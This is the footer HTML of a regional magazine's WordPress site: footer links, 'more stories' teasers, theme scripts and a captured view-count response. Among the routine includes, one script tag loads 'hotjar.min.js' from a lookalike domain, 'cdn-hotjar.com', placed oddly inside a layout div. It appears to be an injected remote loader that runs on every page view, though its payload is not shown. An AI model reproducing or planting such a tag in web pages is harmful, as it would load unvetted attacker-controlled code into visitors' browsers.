	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" class="td-image-wrap" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles">Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:53:11+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" class="td-image-wrap" title="Grow Your Biz, Meet Your Tribe"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grow Your Biz, Meet Your Tribe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" title="Grow Your Biz, Meet Your Tribe">Grow Your Biz, Meet Your Tribe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:43:04+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" class="td-image-wrap" title="A Valentine&#8217;s Night with a Bite!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Valentine&#8217;s Night with a Bite!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" title="A Valentine&#8217;s Night with a Bite!">A Valentine&#8217;s Night with a Bite!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:41:10+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69689be944530
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_69689be919481';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_69689be919481_rand","tdc_css_class":"td_uid_17_69689be919481_rand","tdc_css_class_style":"td_uid_17_69689be919481_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_69689be919481_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_69689be91b388_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_69689be91daca';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_69689be91daca_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_69689be93b788';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_69689be93b788_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_69689be93ec9b_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22157]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be43877fc510d7f',t:'MTc2ODQ2ODAyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -264
content:
{"22157":213}